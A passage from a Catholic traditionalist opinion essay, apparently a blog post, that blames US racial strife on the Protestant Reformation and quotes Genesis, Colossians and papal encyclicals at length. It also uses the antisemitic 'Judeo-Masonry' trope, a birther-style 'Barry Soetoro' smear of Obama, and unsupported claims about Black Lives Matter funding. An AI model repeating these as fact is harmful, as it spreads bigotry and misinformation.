<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Here is news for the Obamas Eric Holder (who, as the head of the Deputy Attorney General under that zealous seeker of truth in Travelgate, Whitewatergate, Chinagate and other scandals, Attorney General Janet Reno, helped the grease the skids for Clinton's presidential pardon on January 20, 2001, of fugitive financier Marc Rich, whose former wife, Denise Rich, was a major fund-raiser for the Democratic Party, who had taken refuge in Switzerland to evade prosecution in the United States of America), Loretta Lynch and Black Lives Matter: All innocent human life matters to the true God of Divine Revelation, the Most Blessed Trinity. Human beings have immortal souls that have been made in the very image and likeness of the Most Blessed Trinity, and they have been redeemed by the shedding of every single drop of the Most Precious Blood of Our Blessed Lord and Saviour Jesus Christ on the wood of the Holy Cross.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is because we are living in a world that has been turned upside down as a result of the Protestant Revolution and the rise of Judeo-Masonry that most human beings alive today, including most Catholics no matter where they fall along the vast expanse of the ecclesiastical divide at this time, do not under that violence of brother upon brother is the result of Original Sin and manifested itself after Adam’s Fall as Cain slew his brother Abel because was envious of the fact that God favored Abel’s sacrifice over his own:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=1#x">[1]</a> And Adam knew Eve his wife: who conceived and brought forth Cain, saying: I have gotten a man through God. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=2#x">[2]</a> And again she brought forth his brother Abel. And Abel was a shepherd, and Cain a husbandman. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=3#x">[3]</a> And it came to pass after many days, that Cain offered, of the fruits of the earth, gifts to the Lord.<a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=4#x">[4]</a> Abel also offered of the firstlings of his flock, and of their fat: and the Lord had respect to Abel, and to his offerings. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=5#x">[5]</a> But to Cain and his offerings he had no respect: and Cain was exceedingly angry, and his countenance fell.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=6#x">[6]</a> And the Lord said to him: Why art thou angry? and why is thy countenance fallen? <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=7#x">[7]</a> If thou do well, shalt thou not receive? but if ill, shall not sin forthwith be present at the door? but the lust thereof shall be under thee, and thou shalt have dominion over it. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=8#x">[8]</a> And Cain said to Abel his brother: Let us go forth abroad. And when they were in the field, Cain rose up against his brother Abel, and slew him.<a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=9#x">[9]</a> And the Lord said to Cain: Where is thy brother Abel? And he answered, I know not: am I my brother's keeper? <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=10#x">[10]</a> And he said to him: What hast thou done? the voice of thy brother's blood crieth to me from the earth.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=11#x">[11]</a> Now, therefore, cursed shalt thou be upon the earth, which hath opened her mouth and received the blood of thy brother at thy hand. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=12#x">[12]</a> When thou shalt till it, it shall not yield to thee its fruit: a fugitive and a vagabond shalt thou be upon the earth. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=13#x">[13]</a> And Cain said to the Lord: My iniquity is greater than that I may deserve pardon. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=14#x">[14]</a> Behold thou dost cast me out this day from the face of the earth, and I shall be hidden from thy face, and I shall be a vagabond and a fugitive on the earth: every one, therefore, that findeth me, shall kill me. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=4&amp;l=15#x">[15]</a> And the Lord said to him: No, it shall not be so: but whosoever shall kill Cain, shall be punished sevenfold. And the Lord set a mark upon Cain, that whosoever found him should not kill him. (Genesis 4: 1-15.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Husbands have battled wives, wives have battled husbands, parents and children have battled each other. King David himself was opposed by his own son Absalom. David, of whose own house Our Blessed Lord and Saviour Jesus Christ was born of His Most Blessed Mother, wept over his rebellious son's death because he was concerned over the state of the poor's soul when died, knowing that he had rebelled against the Fourth Commandment itself:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">And when he bad passed, and stood still, Chusai appeared: and coming up he said: I bring good tidings, my lord, the king, for the Lord hath judged for thee this day from the hand of all that have risen up against thee. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=10&amp;ch=18&amp;l=32#x">[32]</a> And the king said to Chusai: Is the young man Absalom safe? And Chusai answering him, said: Let the enemies of my lord, the king, and all that rise against him unto evil, be as the young man is. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=10&amp;ch=18&amp;l=33#x">[33]</a> The king therefore being much moved, went up to the high chamber over the gate, and wept. And as he went he spoke in this manner: My son Absalom, Absalom my son: would to God that I might die for thee, Absalom my son, my son Absalom.  (2 Kings 18: 31-33.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Conflict between human beings is just part of the consequences of Original Sin and of the Actual Sins of men.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There was conflict aplenty even during the years of Christendom. Intrigue fueled by personal ambitions, rivalries of one sort or another or by motivations of revenge were all too common in royal courts, including the most important royal court on the face of the earth, the papal household. Christian kings and emperors made war upon each other. Infighting among generals and their officers of the same army shaped the outcome of battles. Indeed, as depicted fairly accurately in <em>For Greater Glory</em>, which will be the subject of tomorrow's commentary, there was great mistrust among the leaders of the Cristeros in Mexico.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Additionally, of course, human nature being what it is, sloth, one of the seven deadly or capital sins, manifested itself all too frequently even during the High Middle Ages as those who served at court or in various administrative capacities in the service of the crown and the enforcement of laws preferred to exert the least possible effort just to "get through" a given day.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">All of this having been noted, however, it is also true that men in the era of Christendom were not divided on matters of Faith and Morals, on matters of First and Last Things. While they may have had great difficulties on occasion in keeping God's laws and thus of practicing the Holy Faith well, they nevertheless knew what was right and wrong and were united in their beliefs in the tenets of the Catholic Faith.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Pius XII noted this in <em>Summi Pontificatus</em>, October 10, 1939:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is true that even when Europe had a cohesion of brotherhood through identical ideals gathered from Christian preaching, she was not free from divisions, convulsions and wars which laid her waste; but perhaps they never felt the intense pessimism of today as to the possibility of settling them, <strong>for they had then an effective moral sense of the just and of the unjust, of the lawful and of the unlawful, which, by restraining outbreaks of passion, left the way open to an honorable settlement. In Our days, on the contrary, dissensions come not only from the surge of rebellious passion, but also from a deep spiritual crisis which has overthrown the sound principles of private and public morality</strong>. (Pope Pius XII, <em>Summi Pontificatus</em>, October 10, 1939.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was Martin Luther's rebellion against the Divine Plan that God Himself had instituted to effect man's return to Him through the Catholic Church that divided men over First and Last Things, thus paving the way for the triumph of secular substitutes for religious faith in general just as Luther had substituted his own heretical views of Christianity in the place of the true Faith, which is the only foundation of personal and social order.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Leo XIII explained this very succinctly in <em>Immortale Dei</em>, November 1, 1885:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There was once a time when States were governed by the philosophy of the Gospel. Then it was that the power and divine virtue of Christian wisdom had diffused itself throughout the laws, institutions, and morals of the people, permeating all ranks and relations of civil society. Then, too, the religion instituted by Jesus Christ, established firmly in befitting dignity, flourished everywhere, by the favor of princes and the legitimate protection of magistrates; and Church and State were happily united in concord and friendly interchange of good offices. The State, constituted in this wise, bore fruits important beyond all expectation, whose remembrance is still, and always will be, in renown, witnessed to as they are by countless proofs which can never be blotted out or ever obscured by any craft of any enemies. Christian Europe has subdued barbarous nations, and changed them from a savage to a civilized condition, from superstition to true worship. It victoriously rolled back the tide of Mohammedan conquest; retained the headship of civilization; stood forth in the front rank as the leader and teacher of all, in every branch of national culture; bestowed on the world the gift of true and many-sided liberty; and most wisely founded very numerous institutions for the solace of human suffering. And if we inquire how it was able to bring about so altered a condition of things, the answer is -- beyond all question, in large measure, through religion, under whose auspices so many great undertakings were set on foot, through whose aid they were brought to completion.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A similar state of things would certainly have continued had the agreement of the two powers been lasting. More important results even might have been justly looked for, had obedience waited upon the authority, teaching, and counsels of the Church, and had this submission been specially marked by greater and more unswerving loyalty. For that should be regarded in the light of an ever-changeless law which Ivo of Chartres wrote to Pope Paschal II: "When kingdom and priesthood are at one, in complete accord, the world is well ruled, and the Church flourishes, and brings forth abundant fruit. But when they are at variance, not only smaller interests prosper not, but even things of greatest moment fall into deplorable decay."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong>But that harmful and deplorable passion for innovation which was aroused in the sixteenth century threw first of all into confusion the Christian religion, and next, by natural sequence, invaded the precincts of philosophy, whence it spread amongst all classes of society. From this source, as from a fountain-head, burst forth all those later tenets of unbridled license which, in the midst of the terrible upheavals of the last century, were wildly conceived and boldly proclaimed as the principles and foundation of that new conception of law which was not merely previously unknown, but was at variance on many points with not only the Christian, but even the natural law</strong>.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Amongst these principles the main one lays down that as all men are alike by race and nature, so in like manner all are equal in the control of their life; that each one is so far his own master as to be in no sense under the rule of any other individual; that each is free to think on every subject just as he may choose, and to do whatever he may like to do; that no man has any right to rule over other men. In a society grounded upon such maxims all government is nothing more nor less than the will of the people, and the people, being under the power of itself alone, is alone its own ruler. It does choose, nevertheless, some to whose charge it may commit itself, but in such wise that it makes over to them not the right so much as the business of governing, to be exercised, however, in its name.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The authority of God is passed over in silence, just as if there were no God; or as if He cared nothing for human society; or as if men, whether in their individual capacity or bound together in social relations, owed nothing to God; or as if there could be a government of which the whole origin and power and authority did not reside in God Himself. Thus, as is evident, a State becomes nothing but a multitude which is its own master and ruler. And since the people is declared to contain within itself the spring-head of all rights and of all power, it follows that the State does not consider itself bound by any kind of duty toward God. <strong>Moreover. it believes that it is not obliged to make public profession of any religion; or to inquire which of the very many religions is the only one true; or to prefer one religion to all the rest; or to show to any form of religion special favor; but, on the contrary, is bound to grant equal rights to every creed, so that public order may not be disturbed by any particular form of religious belief.</strong></span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong>And it is a part of this theory that all questions that concern religion are to be referred to private judgment; that every one is to be free to follow whatever religion he prefers, or none at all if he disapprove of all. From this the following consequences logically flow: that the judgment of each one's conscience is independent of all law; that the most unrestrained opinions may be openly expressed as to the practice or omission of divine worship; and that every one has unbounded license to think whatever he chooses and to publish abroad whatever he thinks</strong>.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Now, when the State rests on foundations like those just named -- and for the time being they are greatly in favor -- it readily appears into what and how unrightful a position the Church is driven. For, when the management of public business is in harmony with doctrines of such a kind, the Catholic religion is allowed a standing in civil society equal only, or inferior, to societies alien from it; no regard is paid to the laws of the Church, and she who, by the order and commission of Jesus Christ, has the duty of teaching all nations, finds herself forbidden to take any part in the instruction of the people. With reference to matters that are of twofold jurisdiction, they who administer the civil power lay down the law at their own will, and in matters that appertain to religion defiantly put aside the most sacred decrees of the Church. They claim jurisdiction over the marriages of Catholics, even over the bond as well as the unity and the indissolubility of matrimony. They lay hands on the goods of the clergy, contending that the Church cannot possess property. Lastly, they treat the Church with such arrogance that, rejecting entirely her title to the nature and rights of a perfect society, they hold that she differs in no respect from other societies in the State, and for this reason possesses no right nor any legal power of action, save that which she holds by the concession and favor of the government. If in any State the Church retains her own agreement publicly entered into by the two powers, men forthwith begin to cry out that matters affecting the Church must be separated from those of the State. (Pope Leo XIII, <em>Immortale Dei</em>, November 1, 1885.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The racial divide that we are witnessing at this time in the United States of America is thus but another manifestation of the evils let loose upon the world by the lecherous, drunkard and heretic named Father Martin Luther, O.S.A. People identify themselves by their race or color or ethnicity, not by the unifying bond that can be found only in the Catholic Faith and nowhere else.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Pius XI, writing in <em>Mit Brennender Sorge</em>, March 17, 1937, condemned the racialism of German National Socialism and its exaltation of the white Aryan “super race” over all others, a condemnation that applies to the racialism that we see dividing our nation and putting all lives at risk as a consequence:</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Take care, Venerable Brethren, that above all, faith in God, the first and irreplaceable foundation of all religion, be preserved in Germany pure and unstained. The believer in God is not he who utters the name in his speech, but he for whom this sacred word stands for a true and worthy concept of the Divinity. Whoever identifies, by pantheistic confusion, God and the universe, by either lowering God to the dimensions of the world, or raising the world to the dimensions of God, is not a believer in God. Whoever follows that so-called pre-Christian Germanic conception of substituting a dark and impersonal destiny for the personal God, denies thereby the Wisdom and Providence of God who "Reacheth from end to end mightily, and ordereth all things sweetly" (Wisdom viii. 1). Neither is he a believer in God.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong>Whoever exalts race, or the people, or the State, or a particular form of State, or the depositories of power, or any other fundamental value of the human community -- however necessary and honorable be their function in worldly things -- whoever raises these notions above their standard value and divinizes them to an idolatrous level, distorts and perverts an order of the world planned and created by God; he is far from the true faith in God and from the concept of life which that faith upholds</strong>.  </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-weight: 700;">Beware, Venerable Brethren, of that growing abuse, in speech as in writing, of the name of God as though it were a meaningless label, to be affixed to any creation, more or less arbitrary, of human speculation. Use your influence on the Faithful, that they refuse to yield to this aberration. Our God is the Personal God, supernatural, omnipotent, infinitely perfect, one in the Trinity of Persons, tri-personal in the unity of divine essence, the Creator of all existence. Lord, King and ultimate Consummator of the history of the world, who will not, and cannot, tolerate a rival God by His side</span><span style="font-family: &quot;times new roman&quot;, times, serif;">. (Pope Pius XI, </span><em style="font-family: &quot;times new roman&quot;, times, serif;">Mit Brennender Sorge</em><span style="font-family: &quot;times new roman&quot;, times, serif;">, March 17, 1937.) </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; line-height: 24px; text-align: justify;"><font face="times new roman, times, serif">God does not judge human beings on the basis of their race or ethnicity at the moment of their Particular Judgment, nor does He excuse those who believe that their race or ethnicity or natoinality "permits" them to violate His immutable laws with impunity. God has not created human beings to kill wantonly, and He has not created them to exact "revenge" upon those deemed responsible, whether justly or unjustly, for various injustices, real or imagine. God also does not sanction rioting and revolution as the means to pursue "justice" as these re the work of the chaos inspired by the devil himelf, Who hates God and wants to pit human being against human being in this life so as to bring as many souls as possible down into hell, where he, togther with his fellow demons, will torment them for all eternity.</font></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; line-height: 24px; text-align: justify;"><font face="times new roman, times, serif">Saint Paul's Epistle to the Colossians reminds us that there is neither Jew nor Gentile, slave or free man, in the eyes of the true God of Divine Revelation, the Most Blessed Trinity. The following words mean precisely what they say:</font></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=6#x">[6]</a><span class="apple-converted-space"> </span>For which things the wrath of God cometh upon the children of unbelief,<span class="apple-converted-space"> </span><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=7#x">[7]</a><span class="apple-converted-space"> </span>In which you also walked some time, when you lived in them.<span class="apple-converted-space"> </span><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=8#x">[8]</a><span class="apple-converted-space"> </span>But now put you also all away: anger, indignation, malice, blasphemy, filthy speech out of your mouth.<span class="apple-converted-space"> </span><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=9#x">[9]</a><span class="apple-converted-space"> </span>Lie not one to another: stripping yourselves of the old man with his deeds,<span class="apple-converted-space"> </span><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=10#x">[10]</a><span class="apple-converted-space"> </span>And putting on the new, him who is renewed unto knowledge, according to the image of him that created him.</span></span><span style="font-size: 13.5pt;"><p></p></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=11#x">[11]</a><span class="apple-converted-space"> </span><strong>Where there is neither Gentile nor Jew, circumcision nor uncircumcision, Barbarian nor Scythian, bond nor free. But Christ is all, and in al</strong><span class="highlight">l.</span><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=12#x">[12]</a><span class="apple-converted-space"> </span><strong>Put ye on therefore, as the elect of God, holy, and beloved, the bowels of mercy, benignity, humility, modesty, patience:</strong><span class="apple-converted-space"><b> </b></span><strong><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=13#x">[13]</a></strong><span class="apple-converted-space"><b> </b></span><strong>Bearing with one another, and forgiving one another, if any have a complaint against another: even as the Lord hath forgiven you, so do you also</strong>.<span class="apple-converted-space"> </span><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=14#x">[14]</a><span class="apple-converted-space"> </span>But above all these things have charity, which is the bond of perfection:<span class="apple-converted-space"> </span><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=15#x">[15]</a><span class="apple-converted-space"> </span>And let the peace of Christ rejoice in your hearts, wherein also you are called in one body: and be ye thankful.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=16#x" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">[16]</a><span class="apple-converted-space" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;"> </span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">Let the word of Christ dwell in you abundantly, in all wisdom: teaching and admonishing one another in psalms, hymns, and spiritual canticles, singing in grace in your hearts to God.</span><span class="apple-converted-space" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;"> </span><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=58&amp;ch=3&amp;l=17#x" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">[17]</a><span class="apple-converted-space" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;"><b> </b></span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">All whatsoever you do in word or in work, do all in the name of the Lord Jesus Christ, giving thanks to God and the Father by him</strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">. (Colossians 3: 6-17.)</span></p>
<p style="margin-bottom: 0.0001pt; font-size: 13.008px; line-height: 20.0063px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-size: 13.5pt;"><p></p></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 20.0063px;">Thus stands condemned white supremacist groups and racialists of every other kind, including the likes of Barack Hussein Obama/Barry Soetoro, the leaders of Black Lives Matters and their enablers who hide behind tax-exempt foundations that are never targeted for audits by the poltiically-charged Internal Revenue Service to fund organized anarchy, and, anong so many others, the New Black Panther Party to which Micah Xavier Johnson was attached, at least in sentiment if not in actual fact.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 20.0063px;">Pope Pius XI explained in the aforementioned </span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 20.0063px;">Mit Brenennder Sorge</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 20.0063px;">, March 17, 1937, that nations can never sever morality from public policy, thereby echoing all that his own predecessors, including Popes Gregory XVI, Pius IX, Leo XIII and Saint Pius X, had taught in the previous century before his accession to the Throne of Saint Peter on 1922:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">29. <span style="font-weight: 700;">It is on faith in God, preserved pure and stainless, that man's morality is based. All efforts to remove from under morality and the moral order the granite foundation of faith and to substitute for it the shifting sands of human regulations, sooner or later lead these individuals or societies to moral degradation. The fool who has said in his heart "there is no God" goes straight to moral corruption (Psalms xiii. 1), and the number of these fools who today are out to sever morality from religion, is legion. They either do not see or refuse to see that the banishment of confessional Christianity, i.e., the clear and precise notion of Christianity, from teaching and education, from the organization of social and political life, spells spiritual spoliation and degradation. No coercive power of the State, no purely human ideal, however noble and lofty it be, will ever be able to make shift of the supreme and decisive impulses generated by faith in God and Christ. If the man, who is called to the hard sacrifice of his own ego to the common good, loses the support of the eternal and the divine, that comforting and consoling faith in a God who rewards all good and punishes all evil, then the result of the majority will be, not the acceptance, but the refusal of their duty. The conscientious observation of the ten commandments of God and the precepts of the Church (which are nothing but practical specifications of rules of the Gospels) is for every one an unrivaled school of personal discipline, moral education and formation of character, a school that is exacting, but not to excess. A merciful God, who as Legislator, says -- Thou must! -- also gives by His grace the power to will and to do. To let forces of moral formation of such efficacy lie fallow, or to exclude them positively from public education, would spell religious under-feeding of a nation. To hand over the moral law to man's subjective opinion, which changes with the times, instead of anchoring it in the holy will of the eternal God and His commandments, is to open wide every door to the forces of destruction. The resulting dereliction of the eternal principles of an objective morality, which educates conscience and ennobles every department and organization of life, is a sin against the destiny of a nation, a sin whose bitter fruit will poison future generations</span>. </span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">30.<span style="font-weight: 700;"> Such is the rush of present-day life that it severs from the divine foundation of Revelation, not only morality, but also the theoretical and practical rights. We are especially referring to what is called the natural law, written by the Creator's hand on the tablet of the heart (Rom. ii. 14) and which reason, not blinded by sin or passion, can easily read. It is in the light of the commands of this natural law, that all positive law, whoever be the lawgiver, can be gauged in its moral content, and hence, in the authority it wields over conscience. Human laws in flagrant contradiction with the natural law are vitiated with a taint which no force, no power can mend. In the light of this principle one must judge the axiom, that "right is common utility," a proposition which may be given a correct significance, it means that what is morally indefensible, can never contribute to the good of the people. But ancient paganism acknowledged that the axiom, to be entirely true, must be reversed and be made to say: "Nothing can be useful, if it is not at the same time morally good</span>" (Cicero, De Off. ii. 30). Emancipated from this oral rule, the principle would in international law carry a perpetual state of war between nations; for it ignores in national life, by confusion of right and utility, the basic fact that man as a person possesses rights he holds from God, and which any collectivity must protect against denial, suppression or neglect. To overlook this truth is to forget that the real common good ultimately takes its measure from man's nature, which balances personal rights and social obligations, and from the purpose of society, established for the benefit of human nature. Society, was intended by the Creator for the full development of individual possibilities, and for the social benefits, which by a give and take process, every one can claim for his own sake and that of others. Higher and more general values, which collectivity alone can provide, also derive from the Creator for the good of man, and for the full development, natural and supernatural, and the realization of his perfection. To neglect this order is to shake the pillars on which society rests, and to compromise social tranquillity, security and existence. (Pope Pius XI, <em>Mit Brennender Sorge</em>, March 17, 1937.)</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This describes both Nazi Germany in 1937 and it describes the world in which we live at this time, including here in the United States of America, and those who are convinced that an election is stop the descent of this country further into the abyss ought to reckon once again with the words of the pagan Cicero as quoted by Pope Pius XI: <span style="line-height: 1.538em;">"<span style="font-weight: 700;">Nothing can be useful, if it is not at the same time morally good</span>." Nations that permit the wanton killing of the innocent preborn in their mothers' wombs and the killing of "brain dead" people, each of whom is very much alive, to "give the gift of life" will find themsle</span></span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="line-height: 1.538em;">Pope Pius XI also noted that the only way that societies can be reform is for men to reform their lives as members of the Catholic Church:</span></span></span></p>
